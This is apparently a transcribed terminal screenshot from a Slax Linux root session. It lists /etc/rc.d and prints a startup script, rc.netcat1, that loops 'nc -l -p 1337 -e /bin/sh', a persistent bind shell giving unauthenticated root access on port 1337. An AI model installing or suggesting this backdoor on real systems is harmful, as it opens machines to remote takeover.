 Shell - Konsole
root@slax:~#
root@slax:~# ls /etc/rc.d
rc.0@ rc.bind rc.inet2* rc.netcat3* rc.slax*
rc.4* rc.cups* rc.inetd* rc.netcat4* rc.slaxconfig*
rc.6* rc.firewall@ rc.inetd.new* rc.nfsd* rc.sshd*
rc.FireWall* rc.font.new* rc.ip_forward rc.pcmcia* rc.syslog*
rc.K* rc.gpm* rc.local* rc.portmap* rc.sysvinit*
rc.M* rc.hotplug* rc.modules* rc.samba rc.udev*
rc.S* rc.httpd* rc.mysqld* rc.saslauthd* rc.wireless*
rc.acpid* rc.inet1* rc.netcat1* rc.sendmail* rc.wireless.conf
rc.alsa* rc.inet1.conf rc.netcat2* rc.serial*
root@slax:~#
root@slax:~# more /etc/rc.d/rc.netcat1
#!/bin/sh
mkdir /tmp/netcat
while true ; do
   cd /tmp/netcat | nc -l -p 1337 -e /bin/sh
done
root@slax:~#
root@slax:~# ls /tmp/netcat
input_file  output_file
root@slax:~#